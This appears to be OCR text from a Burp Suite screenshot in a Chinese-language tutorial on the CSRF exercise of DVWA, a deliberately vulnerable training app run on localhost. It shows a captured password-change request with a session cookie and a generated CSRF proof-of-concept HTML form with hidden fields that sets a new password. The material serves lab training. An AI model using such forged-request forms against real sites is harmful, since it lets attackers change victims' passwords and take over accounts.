 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL SSL IP Cookies
137 http://localhost GET 127.0.0.1
138 http://localhost GET 127.0.0.1
139 http://detectportal.firefox.com GET 104.80.89.26
CSRF PoC generator
Request to: http://localhost
? Options
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/csrf/
Connection: close
Cookie: security=low; PHPSESSID=u91gorbk6d5j4de6ehrf2t3953
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/DVWA-1.9/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="test!@#" />
<input type="hidden" name="password&#95;conf" value="test!@#" />
6.修改密码信息
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
7.点击test in browser提交按钮
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
Request Response
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/csrf/?password_new=password
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/csrf/
Connection: close
Cookie: security=low; PHPSESSID=u91gorbk6d5j4de6ehrf2t3953
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches